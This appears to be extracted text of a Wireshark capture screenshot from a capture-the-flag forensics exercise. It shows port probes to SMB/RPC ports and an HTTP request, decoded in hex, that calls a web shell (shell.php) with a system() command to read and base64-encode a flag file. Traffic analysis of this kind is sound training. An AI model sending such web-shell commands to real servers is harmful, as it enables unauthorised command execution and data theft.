 应用显示过滤器 … <Ctrl-/>
分组列表 宽窄 区分大小写 字符串 flag
No. Time Source Destination Protocol Length Info
131 36.788815 192.168.11.129 192.168.2.101 TCP 62 [TCP Retransmission] 49206 → 445 [SYN] Seq=0 Win=8192 Len
132 36.788876 192.168.11.129 192.168.2.101 TCP 62 [TCP Retransmission] 49207 → 139 [SYN] Seq=0 Win=8192 Len
133 42.172065 192.168.11.129 192.168.2.101 TCP 66 49210 → 135 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SA
134 42.205371 192.168.2.101 192.168.11.129 TCP 60 135 → 49202 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
135 42.205371 192.168.2.101 192.168.11.129 TCP 60 135 → 49203 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
136 44.059170 192.168.11.129 152.195.38.76 TCP 55 [TCP Keep-Alive] 49194 → 80 [ACK] Seq=1 Ack=1 Win=63504 L
137 44.059307 152.195.38.76 192.168.11.129 TCP 60 [TCP Keep-Alive ACK] 80 → 49194 [ACK] Seq=1 Ack=2 Win=642
138 44.605011 192.168.11.129 34.107.221.82 TCP 55 [TCP Keep-Alive] 49171 → 80 [ACK] Seq=1 Ack=1 Win=63808 L
139 44.605122 34.107.221.82 192.168.11.129 TCP 60 [TCP Keep-Alive ACK] 80 → 49171 [ACK] Seq=1 Ack=2 Win=642
140 45.182447 192.168.11.129 192.168.2.101 TCP 66 [TCP Retransmission] 49210 → 135 [SYN] Seq=0 Win=8192 Len
141 45.485424 192.168.11.129 192.168.11.128 TCP 66 49211 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SAC
142 45.485604 192.168.11.128 192.168.11.129 TCP 66 80 → 49211 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=146
143 45.485623 192.168.11.129 192.168.11.128 TCP 54 49211 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
144 45.485723 192.168.11.129 192.168.11.128 HTTP 437 GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%
Frame 144: 437 bytes on wire (3496 bits), 437 byt
Ethernet II, Src: VMware_21:75:fe (00:0c:29:21:75
Internet Protocol Version 4, Src: 192.168.11.129,
Transmission Control Protocol, Src Port: 49211, D
Hypertext Transfer Protocol
0000 00 0c 29 72 4c d3 00 0c 29 21 75 fe 08 00 45 00 ··)rL··· )!u···E·
0010 01 a7 01 93 40 00 80 06 00 00 c0 a8 0b 81 c0 a8 ····@··· ········
0020 0b 80 c0 3b 00 50 f6 04 49 2e 84 ba 28 8b 50 18 ···;·P·· I.··(·P·
0030 01 00 99 eb 00 00 47 45 54 20 2f 73 68 65 6c 6c ······GE T /shell
0040 2e 70 68 70 3f 31 33 33 37 3d 73 79 73 74 65 6d .php?133 7=system
0050 28 25 32 37 63 61 74 25 32 30 2f 66 6c 61 67 25 (%27cat% 20/flag%
0060 32 30 7c 62 61 73 65 36 34 25 32 30 2d 77 25 32 20|base6 4%20-w%2
0070 30 30 25 32 37 29 3b 20 48 54 54 50 2f 31 2e 31 00%27); HTTP/1.1
0080 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host: 192.168.
0090 31 31 2e 31 32 38 0d 0a 55 73 65 72 2d 41 67 65 11.128·· User-Age
00a0 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
00b0 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b (Windows NT 6.1;
00c0 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a Win64; x64; rv:
00d0 35 36 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 56.0) Ge cko/2010
00e0 30 31 30 31 20 46 69 72 65 66 6f 78 2f 35 36 2e 0101 Fir efox/56.
00f0 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0··Accep t: text/
0100 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e html,app lication
0110 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 /xhtml+x ml,appli
0120 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 cation/x ml;q=0.9
0130 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 ,*/*;q=0 .8··Acce
0140 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d pt-Langu age: en-
0150 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 US,en;q= 0.5··Acc
0160 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Enco ding: gz
0170 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e ip, defl ate··Con
0180 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c nection: keep-al
0190 69 76 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 ive··Upg rade-Ins
01a0 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Re quests:
01b0 31 0d 0a 0d 0a 1····